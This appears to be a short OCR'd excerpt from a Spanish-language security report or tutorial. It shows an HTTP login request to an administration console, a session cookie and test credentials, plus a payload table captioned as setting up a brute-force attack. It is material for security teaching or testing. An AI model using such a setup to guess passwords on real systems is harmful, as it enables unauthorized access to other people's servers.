 POST http://web.cablevisionflow.com.ar:7780/console/j_security_check
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/
20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://web.cablevisionflow.com.ar:7780/console/login/LoginForm.jsp
Cookie: ADMINCONSOLESESSION=
yh89Y5zfB8F9q7mGY49D0JJxpQnNKmS3mxg9mGL1FG7K2FP2FXpB!1805368208
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Host: web.cablevisionflow.com.ar:7780
j_username=base4sec&j_password=base4sec&j_character_encoding=UTF-8
Location Valor # of Payloads # of Processors
Body [31, 39] base4sec 8.930 0
Imagen 51: Armado del ataque de fuerza bruta utilizando una petición válida